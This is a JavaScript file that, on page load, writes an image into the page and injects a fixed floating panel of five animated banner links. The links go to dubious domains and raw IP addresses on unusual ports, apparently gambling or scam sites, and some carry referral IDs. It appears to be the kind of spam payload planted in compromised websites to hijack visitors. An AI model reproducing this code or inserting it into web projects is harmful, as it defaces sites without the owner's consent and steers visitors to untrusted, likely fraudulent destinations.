document.writeln("<img src=\'https://img.alicdn.com/imgextra/i4/2215385720025/O1CN01m6qpaM1C3V1Kwniws_!!2215385720025-1-chatting.gif\' border=\'0\' width=\"100%\"></a>")












function appendright(para){
     para=para+"\n";
	return para;
}

var html="";
html+=appendright('<div style="position: fixed; bottom: 20%; z-index: 19999 !important; right: 2px;">');

var show1=1;
if(show1==1)
{
    html+=appendright('<style>');
    html+=appendright('#f63014 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}');
    html+=appendright('.m{margin:10px;border-radius: 12px;border: solid 2px red;height: 62px;width: 62px;background-size: contain;}');
    html+=appendright('@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}');
    html+=appendright('</style>');
    html+=appendright('<div class="f63014" id="f63014" style=" margin-top:5px;">');
    html+=appendright(' <img src="http://108.186.144.241/9S093a2F9.jpg" onclick="$(\'#f63014\').remove()" style="border-radius:50%;position:absolute;right:3px;cursor:pointer;width:15px;height:15px;z-index:19000;"  />');

    html+=appendright('<a target="_blank" href="https://229cc9264com2421comxpjggtz.858227.top:8899/xpjgg066.html">');
    html+=appendright('<div class="m" style="background-image: url(https://img.alicdn.com/imgextra/i2/2215385720025/O1CN01YYC6sN1C3V1JmbtBQ_!!2215385720025-1-chatting.gif);">.</div>');
    html+=appendright('</a>');
    html+=appendright('</div>');


}


var show2=1;
if(show2==1)
{
    html+=appendright('<style>');
    html+=appendright('#f63014 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}');
    html+=appendright('.m{margin:10px;border-radius: 12px;border: solid 2px red;height: 62px;width: 62px;background-size: contain;}');
    html+=appendright('@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}');
    html+=appendright('</style>');
    html+=appendright('<div class="f63014" id="f63014" style=" margin-top:5px;">');
    html+=appendright(' <img src="http://108.186.144.241/9S093a2F9.jpg" onclick="$(\'#f63014\').remove()" style="border-radius:50%;position:absolute;right:3px;cursor:pointer;width:15px;height:15px;z-index:19000;"  />');

    html+=appendright('<a target="_blank" href="https://pg37.0238473.cc">');
    html+=appendright('<div class="m" style="background-image: url(http://108.186.144.241/150x150-1.gif);">.</div>');
    html+=appendright('</a>');
    html+=appendright('</div>');



}



var show3=1;
if(show3==1)
{
    html+=appendright('<style>');
    html+=appendright('#f63014 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}');
    html+=appendright('.m{margin:10px;border-radius: 12px;border: solid 2px red;height: 62px;width: 62px;background-size: contain;}');
    html+=appendright('@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}');
    html+=appendright('</style>');
    html+=appendright('<div class="f63014" id="f63014" style=" margin-top:5px;">');
    html+=appendright(' <img src="http://108.186.144.241/9S093a2F9.jpg" onclick="$(\'#f63014\').remove()" style="border-radius:50%;position:absolute;right:3px;cursor:pointer;width:15px;height:15px;z-index:19000;"  />');

    html+=appendright('<a target="_blank" href="https://nhfah.xgf68.com">');
    html+=appendright('<div class="m" style="background-image: url(https://vukndsb01.com/images/35/WNSR-yc-200x200-15-50.gif);">.</div>');
    html+=appendright('</a>');
    html+=appendright('</div>');



}



var show4=1;
if(show4==1)
{
    html+=appendright('<style>');
    html+=appendright('#f63014 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}');
    html+=appendright('.m{margin:10px;border-radius: 12px;border: solid 2px red;height: 62px;width: 62px;background-size: contain;}');
    html+=appendright('@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}');
    html+=appendright('</style>');
    html+=appendright('<div class="f63014" id="f63014" style=" margin-top:5px;">');
    html+=appendright(' <img src="http://108.186.144.241/9S093a2F9.jpg" onclick="$(\'#f63014\').remove()" style="border-radius:50%;position:absolute;right:3px;cursor:pointer;width:15px;height:15px;z-index:19000;"  />');

    html+=appendright('<a target="_blank" href="https://192.238.249.14:4446/?id=2610912">');
    html+=appendright('<div class="m" style="background-image: url(https://fdhdfgfghfdgdhfgdghfdgfg.zhuanshutupian458.com/storage/assets/img_150f3a150.gif);">.</div>');
    html+=appendright('</a>');
    html+=appendright('</div>');

}

var show5=1;
if(show5==1)
{
    html+=appendright('<style>');
    html+=appendright('#f63014 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}');
    html+=appendright('.m{margin:10px;border-radius: 12px;border: solid 2px red;height: 62px;width: 62px;background-size: contain;}');
    html+=appendright('@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}');
    html+=appendright('</style>');
    html+=appendright('<div class="f63014" id="f63014" style=" margin-top:5px;">');
    html+=appendright(' <img src="http://108.186.144.241/9S093a2F9.jpg" onclick="$(\'#f63014\').remove()" style="border-radius:50%;position:absolute;right:3px;cursor:pointer;width:15px;height:15px;z-index:19000;"  />');

    html+=appendright('<a target="_blank" href="https://5pg.5pg50117.cc/?agentName=84696487">');
    html+=appendright('<div class="m" style="background-image: url(https://img.alicdn.com/imgextra/i3/O1CN0179QWpq1rGgfOGvkKa_!!2216598935604-1-fleamarket.gif);">.</div>');
    html+=appendright('</a>');
    html+=appendright('</div>');

}

html+=appendright('</div>');
var rightContainer = document.createElement('div');
rightContainer.innerHTML = html;
document.body.appendChild(rightContainer);
function appendmove(para){
     para=para+"\n";
	return para;
}